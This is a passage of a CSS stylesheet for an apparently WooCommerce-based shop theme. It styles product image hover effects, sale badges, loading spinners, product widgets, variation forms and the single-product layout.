  -moz-transform: translate(1px, 0px);
  -o-transform: translate(1px, 0px);
  -ms-transform: translate(1px, 0px);
  transform: translate(1px, 0px);
}

@media only screen and (max-width: 767px) {
  .nasa-product-content-color-image-wrap .nasa-product-content-child {
    max-width: 100%;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    gap: 0 5px;
  }
  .nasa-product-content-color-image-wrap .nasa-product-content-child > a {
    margin-left: 0;
    margin-right: 0;
  }
}
.main-img img,
.back-img img {
  position: relative;
  z-index: 1;
}

.hover-fade .main-img img {
  opacity: 1;
}
.hover-fade .back-img img {
  opacity: 0;
  top: 0;
}

.hover-fade .nasa-sc-pdeal-countdown:hover ~ .product-img .back-img img,
.hover-fade .nasa-product-grid:hover ~ .product-img .back-img img,
.hover-fade .nasa-badges-wrap:hover ~ .product-img .back-img img,
.hover-fade .product-img:hover .back-img img {
  opacity: 1;
  z-index: 1;
  background-color: #FFF;
}

.hover-zoom .main-img img {
  opacity: 1;
}
.hover-zoom .back-img img {
  opacity: 0;
  top: 0;
}

.hover-zoom .nasa-product-grid:hover ~ .product-img .main-img img,
.hover-zoom .nasa-badges-wrap:hover ~ .product-img .main-img img,
.hover-zoom .product-img:hover .main-img img {
  background-color: #FFF;
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}

.hover-zoom .nasa-product-grid:hover ~ .product-img .back-img img,
.hover-zoom .nasa-badges-wrap:hover ~ .product-img .back-img img,
.hover-zoom .product-img:hover .back-img img {
  background-color: #FFF;
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
  opacity: 1;
  z-index: 1;
}

.hover-to-top .main-img img {
  opacity: 1;
}
.hover-to-top .back-img img {
  opacity: 0;
  top: 0;
}

.hover-to-top .nasa-sc-pdeal-countdown:hover ~ .product-img .main-img img,
.hover-to-top .nasa-product-grid:hover ~ .product-img .main-img img,
.hover-to-top .nasa-badges-wrap:hover ~ .product-img .main-img img,
.hover-to-top .product-img:hover .main-img img {
  background-color: #FFF;
  -webkit-transform: translateY(-10px);
  -moz-transform: translateY(-10px);
  -o-transform: translateY(-10px);
  -ms-transform: translateY(-10px);
  transform: translateY(-10px);
}

.hover-flip .main-img img {
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  transform: rotate(0deg);
}
.hover-flip .back-img img {
  top: 0;
  -webkit-transform: rotateY(-180deg);
  -moz-transform: rotateY(-180deg);
  -o-transform: rotateY(-180deg);
  -ms-transform: rotateY(-180deg);
  transform: rotateY(-180deg);
}

.hover-flip .nasa-sc-pdeal-countdown:hover ~ .product-img .main-img img,
.hover-flip .nasa-product-grid:hover ~ .product-img .main-img img,
.hover-flip .nasa-badges-wrap:hover ~ .product-img .main-img img,
.hover-flip .product-img:hover .main-img img {
  -webkit-transform: rotateY(180deg);
  -moz-transform: rotateY(180deg);
  -o-transform: rotateY(180deg);
  -ms-transform: rotateY(180deg);
  transform: rotateY(180deg);
}

.hover-flip .nasa-sc-pdeal-countdown:hover ~ .product-img .back-img img,
.hover-flip .nasa-product-grid:hover ~ .product-img .back-img img,
.hover-flip .nasa-badges-wrap:hover ~ .product-img .back-img img,
.hover-flip .product-img:hover .back-img img {
  z-index: 1;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  transform: rotate(0deg);
}

.hover-bottom-to-top .nasa-sc-pdeal-countdown:hover ~ .product-img .main-img img,
.hover-bottom-to-top .nasa-product-grid:hover ~ .product-img .main-img img,
.hover-bottom-to-top .nasa-badges-wrap:hover ~ .product-img .main-img img,
.hover-bottom-to-top .product-img:hover .main-img img,
.hover-bottom-to-top .nasa-sc-pdeal-countdown:hover ~ .product-img .back-img img,
.hover-bottom-to-top .nasa-product-grid:hover ~ .product-img .back-img img,
.hover-bottom-to-top .nasa-badges-wrap:hover ~ .product-img .back-img img,
.hover-bottom-to-top .product-img:hover .back-img img {
  -webkit-transform: translate3D(0, -100%, 0);
  -moz-transition: translate3D(0, -100%, 0);
  -ms-transition: translate3D(0, -100%, 0);
  -o-transition: translate3D(0, -100%, 0);
  transform: translate3D(0, -100%, 0);
}

.hover-top-to-bottom .back-img img {
  position: absolute;
  left: 0;
  top: -100%;
}

.hover-top-to-bottom .nasa-sc-pdeal-countdown:hover ~ .product-img .main-img img,
.hover-top-to-bottom .nasa-product-grid:hover ~ .product-img .main-img img,
.hover-top-to-bottom .nasa-badges-wrap:hover ~ .product-img .main-img img,
.hover-top-to-bottom .product-img:hover .main-img img,
.hover-top-to-bottom .nasa-sc-pdeal-countdown:hover ~ .product-img .back-img img,
.hover-top-to-bottom .nasa-product-grid:hover ~ .product-img .back-img img,
.hover-top-to-bottom .nasa-badges-wrap:hover ~ .product-img .back-img img,
.hover-top-to-bottom .product-img:hover .back-img img {
  -webkit-transform: translate3D(0, 100%, 0);
  -moz-transition: translate3D(0, 100%, 0);
  -ms-transition: translate3D(0, 100%, 0);
  -o-transition: translate3D(0, 100%, 0);
  transform: translate3D(0, 100%, 0);
}

.hover-left-to-right .back-img img {
  position: absolute;
  left: -100%;
  top: 0;
}

.hover-left-to-right .nasa-sc-pdeal-countdown:hover ~ .product-img .main-img img,
.hover-left-to-right .nasa-product-grid:hover ~ .product-img .main-img img,
.hover-left-to-right .nasa-badges-wrap:hover ~ .product-img .main-img img,
.hover-left-to-right .product-img:hover .main-img img,
.hover-left-to-right .nasa-sc-pdeal-countdown:hover ~ .product-img .back-img img,
.hover-left-to-right .nasa-product-grid:hover ~ .product-img .back-img img,
.hover-left-to-right .nasa-badges-wrap:hover ~ .product-img .back-img img,
.hover-left-to-right .product-img:hover .back-img img {
  -webkit-transform: translate3D(100%, 0, 0);
  -moz-transition: translate3D(100%, 0, 0);
  -ms-transition: translate3D(100%, 0, 0);
  -o-transition: translate3D(100%, 0, 0);
  transform: translate3D(100%, 0, 0);
}

.hover-right-to-left .back-img img {
  position: absolute;
  right: -100%;
  top: 0;
}

.hover-right-to-left .nasa-sc-pdeal-countdown:hover ~ .product-img .main-img img,
.hover-right-to-left .nasa-product-grid:hover ~ .product-img .main-img img,
.hover-right-to-left .nasa-badges-wrap:hover ~ .product-img .main-img img,
.hover-right-to-left .product-img:hover .main-img img,
.hover-right-to-left .nasa-sc-pdeal-countdown:hover ~ .product-img .back-img img,
.hover-right-to-left .nasa-product-grid:hover ~ .product-img .back-img img,
.hover-right-to-left .nasa-badges-wrap:hover ~ .product-img .back-img img,
.hover-right-to-left .product-img:hover .back-img img {
  -webkit-transform: translate3D(-100%, 0, 0);
  -moz-transition: translate3D(-100%, 0, 0);
  -ms-transition: translate3D(-100%, 0, 0);
  -o-transition: translate3D(-100%, 0, 0);
  transform: translate3D(-100%, 0, 0);
}

.hover-no-effect img,
.nasa-no-effect img {
  -webkit-transition: unset !important;
  -moz-transition: unset !important;
  -ms-transition: unset !important;
  -o-transition: unset !important;
  transition: unset !important;
}
.hover-no-effect .main-img img,
.nasa-no-effect .main-img img {
  opacity: unset !important;
  position: unset !important;
  -webkit-transform: unset !important;
  -moz-transition: unset !important;
  -ms-transition: unset !important;
  -o-transition: unset !important;
  transform: unset !important;
}
.hover-no-effect .back-img,
.nasa-no-effect .back-img {
  display: none !important;
}

a.product-img {
  display: block;
}

.product-img {
  position: relative;
  overflow: hidden;
  cursor: pointer;
}
.product-img img.attachment-shop_catalog, .product-img img.attachment-shop_single, .product-img img.attachment-shop_thumbnail, .product-img img.woocommerce-placeholder {
  display: block;
}

.main-img {
  display: block;
  width: auto;
  height: auto;
}
.main-img img {
  min-width: 100%;
  display: block;
}
.main-img.nasa-slick-slider img {
  min-width: initial;
}

.back-img {
  width: 100%;
}
.back-img img {
  display: block;
  min-width: 100%;
  position: absolute;
  backface-visibility: hidden;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -o-backface-visibility: hidden;
}

.product-img .image-overlay,
.product-thumbnail .image-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-color: rgba(0, 0, 0, 0.3);
  color: #fff;
  text-align: center;
  opacity: 0;
  overflow: hidden;
  display: block;
}

.nasa-badges-wrap {
  position: absolute;
  left: 10px;
  top: 0;
  z-index: 2;
}

.product-gallery .nasa-badges-wrap {
  z-index: 99;
}

.badge {
  position: relative;
  float: left;
  clear: both;
  margin-top: 10px;
  display: block;
  padding: 3px 10px;
  z-index: 4;
  background: #f76b6a;
  color: #FFF;
  line-height: 15px;
  font-size: 80%;
  font-weight: bold;
  text-transform: uppercase;
  text-align: center;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
}
.badge:hover {
  opacity: 1;
}
.badge.nasa-variants {
  display: inline-block;
}
.badge.nasa-variants:hover, .badge.nasa-variants:active, .badge.nasa-variants:focus, .badge.nasa-variants:visited {
  color: #FFF;
}
.badge.deal-label {
  display: none;
}
.badge.out-of-stock-label {
  background: #999 !important;
}
.badge.video-label {
  padding-left: 5px;
  padding-right: 5px;
}
.badge:empty {
  display: none;
}

.product-deals .badge.deal-label {
  display: block;
}

.add-to-cart-grid.loading:before {
  content: "";
  display: block;
  position: absolute;
  z-index: 9;
  opacity: 0.6;
  top: 50%;
  right: 7px;
  width: 20px;
  height: 20px;
  margin-left: -10px;
  margin-top: -10px;
  border-top: 2px solid #efefef;
  border-bottom: 2px solid #333;
  border-left: 2px solid #efefef;
  border-right: 2px solid #333;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-animation: nasa-spin .5s linear infinite;
  /* Safari | Chrome */
  -moz-animation: nasa-spin .5s linear infinite;
  /* FF */
  -o-animation: nasa-spin .5s linear infinite;
  /* Opera */
  -ms-animation: nasa-spin .5s linear infinite;
  /* IE */
  animation: nasa-spin .5s linear infinite;
}
.add-to-cart-grid.loading.btn-from-wishlist:before {
  left: 50%;
  right: auto;
}

.nasa-wrap-products-masonry .add-to-cart-grid.loading:before,
.nasa-special-deal-style-multi-wrap .add-to-cart-grid.loading:before,
.nasa-table-compare .add-to-cart-grid.loading:before {
  left: 50%;
  right: auto;
}

.single_add_to_cart_button.loading,
.add_to_cart_accessories.loading {
  color: transparent !important;
}
.single_add_to_cart_button.loading:before,
.add_to_cart_accessories.loading:before {
  content: "";
  display: block;
  position: absolute;
  z-index: 9;
  opacity: 0.6;
  top: 50%;
  left: 50%;
  width: 20px;
  height: 20px;
  margin-left: -10px;
  margin-top: -10px;
  border-top: 2px solid #efefef;
  border-bottom: 2px solid #333;
  border-left: 2px solid #efefef;
  border-right: 2px solid #333;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-animation: nasa-spin .5s linear infinite;
  /* Safari | Chrome */
  -moz-animation: nasa-spin .5s linear infinite;
  /* FF */
  -o-animation: nasa-spin .5s linear infinite;
  /* Opera */
  -ms-animation: nasa-spin .5s linear infinite;
  /* IE */
  animation: nasa-spin .5s linear infinite;
}

.nasa-item-img {
  width: 80px;
  min-width: 80px;
  position: relative;
}
.nasa-item-img .nasa-widget-img:before {
  content: "";
  position: absolute;
  z-index: 1;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #333;
  opacity: 0;
  visibility: hidden;
}
.nasa-item-img .nasa-widget-img img {
  width: 100%;
  margin: 0;
}
.nasa-item-img .quick-view {
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 50%;
  width: 30px;
  height: 30px;
  text-align: center;
  background: #fff;
  border-color: #fff;
  opacity: 0;
  visibility: hidden;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.nasa-item-img .quick-view i {
  font-size: 120%;
  line-height: 30px;
}
.nasa-item-img .quick-view:hover {
  background: #f76b6a;
  border-color: #f76b6a;
  color: #fff;
}

.nasa-item-meta .nasa-widget-title {
  display: block;
  color: #333;
  font-size: 110%;
  line-height: 1.2;
}
.nasa-item-meta .nasa-widget-title:hover {
  color: #f76b6a;
}
.nasa-item-meta .nasa-widget-title:after {
  content: "";
  width: 100%;
  display: block;
  clear: both;
}
.nasa-item-meta .star-rating {
  margin-top: 10px;
}
.nasa-item-meta .price {
  margin-top: 10px;
}

.item-product-widget {
  position: relative;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: start;
  -ms-flex-align: start;
  -webkit-align-items: flex-start;
  align-items: flex-start;
}
.item-product-widget:after {
  content: "";
  display: block;
  clear: both;
}
.item-product-widget .quick-view {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.item-product-widget:hover .nasa-item-img .nasa-widget-img:before {
  opacity: 0.3;
  visibility: visible;
}
.item-product-widget:hover .quick-view {
  opacity: 1;
  visibility: visible;
}

.nasa-list-type-main .nasa-item-img {
  width: 40%;
}
.nasa-list-type-main .nasa-item-meta {
  width: 60%;
}

.nasa-list-type-extra {
  margin-bottom: 20px;
}

[class*=block-grid-] > li.item-product-widget {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: start;
  -ms-flex-align: start;
  -webkit-align-items: flex-start;
  align-items: flex-start;
}

.product_list_widget [class*=block-grid-] > li.item-product-widget {
  padding-bottom: 0;
  margin-bottom: 25px;
}

.nasa-products-widget .product_list_widget [class*=block-grid-] > li.item-product-widget {
  margin-bottom: 0;
  margin-top: 25px;
}
.nasa-products-widget .product_list_widget [class*=block-grid-] > li.item-product-widget:first-child {
  margin-top: 10px;
}

.nasa-wrap-column .item-product-widget {
  margin-bottom: 25px;
}

.nasa-slick-slider .item-product-widget img {
  width: 100%;
}

.nasa-progress-per {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 0%;
  background: #f76b6a;
}
.nasa-progress-per.nasa-loaded {
  width: 100%;
}

.nasa-progress-bar-load-shop {
  position: relative;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 2px;
  margin-bottom: -2px;
  visibility: hidden;
}
.nasa-progress-bar-load-shop.nasa-loading {
  visibility: visible;
  z-index: 299;
}
.nasa-progress-bar-load-shop.nasa-loading .nasa-progress-per {
  width: 100%;
}

.ns-h-drone-product-slide .product-item {
  margin-left: 10px;
  margin-right: 10px;
  padding-left: 0px !important;
  padding-right: 0px !important;
}
.ns-h-drone-product-slide .product-item:after {
  display: none;
}
.ns-h-drone-product-slide .product-item .product-img-wrap .product-img {
  background: #fff;
  overflow: hidden;
  -webkit-border-radius: 10px 10px 0 0;
  -moz-border-radius: 10px 10px 0 0;
  border-radius: 10px 10px 0 0;
}
.ns-h-drone-product-slide .product-item .product-info-wrap {
  background: #fff;
  -webkit-border-radius: 0 0 10px 10px;
  -moz-border-radius: 0 0 10px 10px;
  border-radius: 0 0 10px 10px;
  padding-left: 10px;
  padding-right: 10px;
}
.ns-h-drone-product-slide.ns-item-padding-5 {
  margin-left: -5px !important;
  margin-right: -5px !important;
}
.ns-h-drone-product-slide.ns-item-padding-5 .product-warp-item {
  padding: 0;
}
.ns-h-drone-product-slide.ns-item-padding-5 .product-item {
  margin: 5px 0 5px 0;
  padding: 0 5px;
}
.ns-h-drone-product-slide.ns-item-padding-5 .ns-items-gap .slick-list {
  margin-left: 0;
  margin-right: 0;
}

.nasa-crazy-load.crazy-loading .ns-h-drone-product-slide .product-item {
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  overflow: hidden;
}

input.qty[type="number"] {
  appearance: textfield;
  -webkit-appearance: textfield;
  -moz-appearance: textfield;
  -ms-appearance: textfield;
}
input.qty[type="number"]::-webkit-inner-spin-button, input.qty[type="number"]::-webkit-outer-spin-button {
  appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  margin: 0;
}

select {
  outline: none !important;
  outline-width: 0 !important;
  appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3e%3cpolyline points='6 9 12 15 18 9'%3e%3c/polyline%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right 10px center;
  background-size: 1em;
  background-color: #fff;
}
select:hover {
  cursor: pointer;
}

.viewed .viewed-block-title {
  margin-top: 15px;
}
.viewed .viewed-block-title h3 {
  float: left;
  position: relative;
  font-size: 150%;
  margin-top: 5px;
  z-index: 2;
  padding-right: 15px;
  background: #fff;
}
.viewed .nasa-nav-carousel-wrap {
  float: right;
  z-index: 2;
  top: 2px;
  right: 5px;
}
.viewed .nasa-nav-carousel-wrap .nasa-nav-icon-slider {
  background: #fff;
}
.viewed hr.nasa-separator {
  width: 95%;
  clear: none;
  margin-top: 20px;
  position: absolute;
}

.variations .label-tip:before,
.ns-variants-clone .label-tip:before {
  content: ":";
  margin: 0 5px 0 1px;
}

/* Product detail info */
.product-info h1.entry-title {
  display: block;
}
.product-info .entry-title {
  margin: 0;
  word-wrap: break-word;
  font-weight: 800;
  font-size: 230%;
  line-height: 1.1;
  color: #2d2a2a;
}
.product-info .entry-title a {
  color: #000;
}
.product-info .entry-title a:hover {
  color: #f76b6a;
}
.product-info .stock {
  color: #f76b6a;
  font-weight: bold;
  margin-bottom: 20px;
  clear: both;
}
.product-info .stock.out-of-stock {
  margin-bottom: 20px;
}
.product-info .stock span {
  color: #333;
  font-weight: normal;
}
.product-info .price {
  font-size: 180%;
  clear: both;
  display: block;
  margin: 0 0 15px 0;
  padding-top: 10px;
  font-weight: 600;
}
.product-info .product-item .price {
  font-size: 110%;
  font-weight: normal !important;
  padding: 0;
}
.product-info .products-arrow .price {
  font-size: 100%;
  padding-top: 0;
}
.product-info .woosb-price .price {
  font-size: 100%;
  padding-top: 0;
}
.product-info .woosb-wrap {
  margin-top: 35px;
  margin-bottom: 35px;
}
.product-info .woosb-wrap .woosb-products {
  border-style: solid;
}
.product-info .woosb-wrap .woosb-products .woosb-product > td {
  border-style: solid;
}
.product-info .woocommerce-product-details__short-description {
  color: #777;
  font-size: 100%;
  line-height: 1.4;
  margin-bottom: 20px;
  margin-top: 15px;
  clear: both;
}
.product-info .woocommerce-product-details__short-description ul {
  list-style: inside;
}
.product-info .star-rating {
  margin: 0;
  display: inline-block;
  top: 2px;
}
.product-info .woocommerce-product-rating {
  line-height: 1.6;
  margin-top: 15px;
  display: inline-block;
  float: left;
}
.product-info .woocommerce-product-rating.nasa-has-sa-brands:after {
  content: "";
  display: inline-block;
  width: 1px;
  height: 15px;
  background: #efefef;
  margin: 0 20px 0 12px;
}
.product-info .woocommerce-product-rating .woocommerce-review-link {
  position: relative;
  top: -2px;
  color: #777;
}
.product-info .woocommerce-product-rating .woocommerce-review-link:hover {
  color: #2d2a2a;
}
.product-info .nasa-single-share {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  margin: 15px 0;
  gap: 20px;
}
.product-info .nasa-single-share .nasa-share-label {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  color: #333;
  font-weight: bold;
}
.product-info .nasa-single-share .nasa-share-label i {
  width: 20px;
  font-size: 20px;
}
.product-info .nasa-single-share .nasa-single-share-text {
  display: none;
  line-height: 30px;
  margin: 0 25px 0 0;
  height: 100%;
  float: left;
  font-weight: 500;
}
.product-info .nasa-single-share .social-icons {
  margin-top: 0;
  margin-bottom: 0;
}
.product-info .nasa-single-share:empty {
  display: none;
}
.product-info .variations {
  width: 100%;
  position: relative;
  margin-bottom: 0;
}
.product-info .variations .nasa-attr-ux.nasa-processing, .product-info .variations .nasa-attr-ux.nasa-processing-deal {
  pointer-events: none;
  cursor: wait;
}
.product-info .variations .label {
  display: block;
  width: 100%;
  vertical-align: top;
  padding: 8px 0;
}
.product-info .variations .value {
  margin-left: 0;
  display: block;
  padding: 0 0 10px 0;
  vertical-align: top;
}
.product-info .variations .value select {
  line-height: 1.4;
}
.product-info .variations label {
  font-weight: 700;
  font-size: 85%;
  margin: 0;
  color: #333;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  cursor: default;
}
.product-info .variations select {
  margin-bottom: 0;
  padding: 5px 10px;
}
.product-info .variations tr {
  border: none;
}
.product-info .variations tbody tr td[colspan="2"] {
  padding: 0;
}
.product-info .variations .attribute-swatch label {
  margin: 0;
}
.product-info .variations .reset_variations {
  display: inline-block;
  font-size: 65%;
  text-transform: uppercase;
  color: #7E7E7E;
  letter-spacing: 2px;
  visibility: hidden;
  background-color: transparent;
  border: none;
  padding: 0;
  height: auto;
}
.product-info .variations .reset_variations:hover {
  color: #333;
  text-decoration: underline;
}
.product-info .variations .select-wrapper {
  width: 90%;
}
.product-info .single_variation_wrap {
  padding-top: 20px;
}
.product-info .single_variation_wrap .price {
  padding-top: 0;
  margin-bottom: 5px;
}
.product-info .product_meta {
  line-height: 170%;
  margin-bottom: 10px;
  display: block;
}
.product-info .product_meta br {
  display: none;
}
.product-info .product_meta > span.yith-wcbr-brands {
  margin-top: 0;
}
.product-info .product_meta > span:last-child {
  margin-bottom: 0;
}
.product-info .product_meta a {
  color: #888888;
  font-weight: 400;
  margin: 0 0 0 2px;
}
.product-info .product_meta a:hover {
  text-decoration: underline;
  color: #333;
}
.product-info .product_meta .sku {
  color: #888888;
  margin: 0 0 0 2px;
}
.product-info .product_meta .sku:hover {
  text-decoration: underline;
  color: #333;
}
.product-info .yith-wcwl-add-to-wishlist {
  position: relative;
  padding: 20px 0px 15px 30px;
  display: block;
}
.product-info .yith-wcwl-add-to-wishlist:before {
  position: absolute;
  left: 0;
  top: 17px;
  font-family: 'nasa-font';
  content: "\66";
  font-size: 150%;
  font-weight: normal;
  cursor: pointer;
}
.product-info .yith-wcwl-add-to-wishlist:hover:before,
.product-info .yith-wcwl-add-to-wishlist:hover a,
.product-info .yith-wcwl-add-to-wishlist:hover .feedback {
  color: #f76b6a;
}
.product-info .nasa-single-hr {
  display: none;
}
.product-info .compare {
  float: left;
  padding: 10px 20px 10px 25px;
  margin: 25px 20px;
  position: relative;
  border: none;
  text-transform: inherit;
  font-weight: normal;
}
.product-info .compare:before {
  position: absolute;
  left: 0px;
  top: 10px;
  font-family: 'Pe-icon-7-stroke';
  content: "\e61b";
  font-size: 120%;
  font-weight: bold;
  cursor: pointer;
  margin-right: 10px;
}
.product-info .compare:hover, .product-info .compare:hover:before {
  color: #f76b6a;
  background: none !important;
}
.product-info .yith-wcwl-wishlistexistsbrowse a,
.product-info .yith-wcwl-wishlistaddedbrowse a {
  display: none !important;
}
.product-info .cart {
  clear: both;
  margin-top: 30px;
  margin-bottom: 30px;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  gap: 10px;
}
.product-info .cart.variations_form {
  width: 100%;
  margin-top: 0;
  display: block;
  margin-left: 0;
  margin-right: 0;
}
.product-info .cart.variations_form .woocommerce-variation-add-to-cart {
  width: auto;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  gap: 10px;
}
.product-info .cart.grouped_form .woocommerce-grouped-product-list-item__label {
  padding-right: 10px;
  padding-left: 5px;
}
.product-info .cart .nasa-variation-bulk-dsct,
.product-info .cart .nasa-dsc-type-2,
.product-info .cart .dsc-label,
.product-info .cart .dsc-flex-column:not(.ev-dsc-qty-wrap),
.product-info .cart .dsc-flex-row:not(.ev-dsc-qty-wrap) {
  width: 100%;
}
.product-info .cart .nasa-variation-bulk-dsct:last-child,
.product-info .cart .nasa-dsc-type-2:last-child,
.product-info .cart .dsc-label:last-child,
.product-info .cart .dsc-flex-column:not(.ev-dsc-qty-wrap):last-child,
.product-info .cart .dsc-flex-row:not(.ev-dsc-qty-wrap):last-child {
  margin-top: 0;
}
.product-info .cart .single_add_to_cart_button {
  max-width: 300px;
  padding: 0 10px;
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
}
.product-info .cart .single_add_to_cart_button.nasa_add_to_cart_single i {
  font-size: 125%;
}
.product-info .cart .single_add_to_cart_button.loading {
  color: transparent !important;
}
.product-info .cart .nasa-single-form-text {
  display: inline-block;
  height: 40px;
  line-height: 40px;
  margin-right: 10px;
  font-weight: bold;
}
.product-info.text-center .woocommerce-variation-add-to-cart {
  margin-left: auto;
  margin-right: auto;
}
.product-info .woocommerce-grouped-product-list .stock.out-of-stock {
  margin-bottom: 0;
}
.product-info .woocommerce-grouped-product-list .stock.nasa-single-product-stock {
  padding-bottom: 0;
  margin-top: 10px;
  margin-right: 10px;
}
.product-info .cart.grouped_form .single_add_to_cart_button {
  width: 100%;
}

.nasa-image-square-caption .nasa-attr-ux_wrap.type-nasa_image {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  gap: 15px;
  margin-bottom: -10px;
}

.nasa-layout-full .product-info.text-center .cart {
  margin-left: auto;
  margin-right: auto;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.nasa-layout-full .product-info.text-center .cart.variations_form {
  margin-left: auto;
  margin-right: auto;
}
.nasa-layout-full .product-info.text-center .cart.variations_form .woocommerce-variation-add-to-cart {
  margin-left: auto;
  margin-right: auto;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.nasa-anchor {
  display: inline-block;
  font-size: 200%;
  font-weight: 800;
  color: #aaaaaa;
  line-height: 1.6;
  position: relative;
  bottom: -1px;
  margin-right: 50px;
  border-bottom: 3px solid transparent;
}
.nasa-anchor:last-child {
  margin-right: 0;
}
.nasa-anchor:active, .nasa-anchor:focus {
  color: #aaaaaa;
}
.nasa-anchor:hover, .nasa-anchor.active {
  color: #333;
}
.nasa-anchor.active {
  border-color: #f76b6a;
}

.text-right .nasa-anchor {
  margin-right: 0;
  margin-left: 40px;
}
.text-right .nasa-anchor:first-child {
  margin-left: 0;
}
.text-right .nasa-anchor:last-child {
  margin-left: 40px;
}

@media only screen and (max-width: 767px) {
  .nasa-anchor {
    font-size: 150%;
  }
}
.variations_form .single_variation_wrap .woocommerce-variation .woocommerce-variation-price {
  text-align: left;
  font-weight: 500;
}
.variations_form .single_variation_wrap .woocommerce-variation > .price {
  display: block;
  margin-bottom: 20px;
}
.variations_form .single_variation_wrap .button.disabled {
  cursor: not-allowed;
  opacity: inherit;
}
.variations_form .single_variation_wrap .button.disabled:focus, .variations_form .single_variation_wrap .button.disabled:hover {
  outline: none;
}

.nasa-product-gallery-lightbox,
.product-gallery {
  position: relative;
}
.nasa-product-gallery-lightbox .nasa-loading,
.product-gallery .nasa-loading {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  background: #FFF;
  opacity: 0.8;
}

.product-decs {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.product-decs .image-desc {
  width: 60%;
}
.product-decs .desc-text {
  width: 40%;
}
.product-decs .desc-text p {
  font-size: 110%;
  line-height: 1.9em;
}
.product-decs .desc-text h1 {
  font-size: 400%;
  line-height: 1em;
}

.single_variation_wrap .woocommerce-variation.single_variation .woocommerce-variation-price .price {
  display: inherit !important;
}

body .woosb-products .woosb-product form.variations_form {
  padding-bottom: 15px;
}

body .woosb-products .woosb-product form.variations_form .variations a.reset_variations {
  left: 5px;
}

body .woosb-products .woosb-product form.variations_form .variations .variation {
  margin: 5px 5px 0 5px;
}

.woosb-title .woosb-title-inner {
  line-height: 1.4;
}

.woosb-title .woosb-availability {
  margin-top: 5px;
}

body .woosb-products .woosb-product .woosb-quantity input {
  width: 45px;
  min-width: 45px;
}

/* BUY NOW */
body .nasa-buy-now {
  width: 100%;
  height: 42px;
  background-color: #6ca300;
  border-color: #6ca300;
  outline: none;
}
body .nasa-buy-now:hover {
  background-color: #689c00;
  border-color: #689c00;
}

.nasa-single-product-stock {
  margin-top: 20px;
  padding-bottom: 0;
}
.nasa-single-product-stock .stock-sold,
.nasa-single-product-stock .stock-available {
